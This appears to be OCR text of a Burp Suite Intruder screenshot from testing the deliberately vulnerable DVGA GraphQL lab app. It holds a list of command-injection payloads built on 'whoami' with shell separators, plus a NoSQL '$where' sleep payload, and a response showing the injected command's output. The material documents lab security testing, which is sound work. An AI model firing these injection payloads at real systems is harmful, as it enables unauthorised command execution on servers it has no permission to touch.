 Request Payload 1 Payload 2 Status code Error Timeout Length Comment
1 | whoami 200 152
2 || whoami 200 377
3 & whoami 200 383
4 && whoami 200 383
5 ' whoami 200 146
6 " whoami 400 172
7 ; whoami 200 383
8 '" whoami 400 172
9 | {"$where": "sleep(1000) "} 400 172
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 274
4 Date: Tue, 01 Aug 2023 14:05:57 GMT
5
6 {
"data":{
"importPaste":{
"result":
"dvga\n<HTML><HEAD><meta http-equiv=\"content-type\" content=\"text/html;charset=utf-8\">\n<TITLE>301 Moved</TITLE
></HEAD><BODY>\n<H1>301 Moved</H1>\nThe document has moved\n<A HREF=\"https://www.google.com/\">here</A>.\n</BODY>
</HTML>\n"
}
}
}